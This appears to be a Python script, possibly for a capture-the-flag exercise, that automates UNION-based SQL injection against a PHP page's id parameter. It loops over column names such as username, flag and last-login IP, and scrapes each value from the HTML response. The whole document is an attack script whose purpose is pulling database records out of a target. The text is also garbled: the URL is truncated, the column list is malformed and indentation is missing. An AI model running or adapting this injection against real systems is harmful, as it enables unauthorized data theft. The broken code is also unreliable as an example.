 import requests
import re
import time
url = pany.php?id='
headers = {
'User-Agent':'Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:15.0) Gecko/20100101 Firefox/15.0.1'
}
data = ['id', 'usernam 'flag' 'purview' 'last_login_ip' 'last_login_time', 'login_ip', 'login_time', 'login_num']
km = input("输入库名")
print("这张表的数据:")
for i in range(len(data)):
response = requests.get((url+f"-1+union+select+{data[i]}+from+Sanying.{km}"), headers=headers)
pattern = r'<td valign="top">(.*?)</td>'
match = re.search(pattern,response.text)
if match:
# 提取匹配的内容
extracted_data = match.group(1)
print(extracted_data)
time.sleep(0.2) # 暂停0.2秒
else:
exit("gg")
# print(response.text)